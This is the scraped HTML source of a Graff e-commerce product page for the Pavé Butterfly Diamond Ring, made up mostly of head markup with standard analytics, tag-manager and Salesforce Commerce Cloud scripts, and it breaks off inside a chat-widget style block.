

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html
body_size: 38246
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'GB',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030',
        'sessionFirstVisitTime': '1.76902900054E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Pavé Butterfly Diamond Ring, White Gold - Graff
</title>
<meta name="description"
    content="Discover the Pav&eacute; Butterfly Diamond Ring from our signature jewellery collections. Explore the finest Graff diamonds." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="Pav&eacute; Butterfly Ring, Diamond | Graff">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/__SYSTEM__Page-Render?cid=butterfly-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGR209_RGR209%5c%22%2c%5c%22locale%5c%22%3a%5c%22en_GL%5c%22%2c%5c%22tracking_consent%5c%22%3atrue%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22HYiUgNCu0UlBeh1BzrsCY0BHxieggP3h9TtldBAbHrQNcflFcBMVGh2ApQBeAiITtaiI0belRpO6Jb2HBEmAzpi_Dxl0oBGx3caGzQCB8nCx7WIRj8LH0_Sf8kCayKLQNjeDfbJwcvvFYXqC2kOsgiZVp2QMYOscnokv9XnAcC41K5xcSSM%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22m1%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226109929283001%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2fe94ba16a-fb07-4981-94a8-9b72ecb7c455%2fa00f3562-d2df-4847-9fb2-8c57b1146208%2f90x90%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2fe94ba16a-fb07-4981-94a8-9b72ecb7c455%2f82eee52f-fbe8-4c1e-8a56-ad1d8f964e31%2f720x720%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGR209_RGR209%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Pav%c3%a9%20Butterfly%20Diamond%20Ring%5c%22%2c%5c%22description%5c%22%3a%5c%22white%20gold%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGR209_RGR209%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGR209_RGR209%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwfb924ffe%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR209_RGR209_GR69296_Hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwa2ed58af%2fsfcc-graff-staging%2fR%2fG%2fR%2f2%2f0%2fRGR209_RGR209_GR164857_model_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw45d12d23%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR209_RGR209_GR69296_Side_5%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwa37ca8eb%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR209_RGR209_GR69296_Side_6%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw739e221f%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR209_RGR209_GR69296_Detail_7%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22Offer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22USD%5c%22%2c%5c%22price%5c%22%3a%5c%2250300%2e00%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGR209_RGR209%22%7d%7d&amp;vf=27c1659648f3366ab6969355d8ccd08e&amp;at=pdp&amp;pt=productDetail">
        
    
        
        
        
            <meta property="og:description" content="Discover our Pav&eacute; Butterfly Ring in Diamond from the Pav&eacute; Butterfly Collection at Graff, inspired by the flight of the butterfly.">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw053b5b4a/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw62fa75ff/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw68d2fb52/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw62fa75ff/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw6cedee23/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"USD","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/js/noibu.js" data-noibu-session-id="C4phBix4c9"></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314197/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->



<link rel="canonical" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html"/>

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_INT';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_INT';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GL';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Pavé Butterfly Diamond Ring","description":"white gold","mpn":"RGR209_RGR209","sku":"RGR209_RGR209","brand":{"@type":"Brand","name":"Graff"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa2ed58af/sfcc-graff-staging/R/G/R/2/0/RGR209_RGR209_GR164857_model_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw45d12d23/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Side_5.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa37ca8eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Side_6.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw739e221f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Detail_7.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"Offer","priceCurrency":"USD","price":"50300.00","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 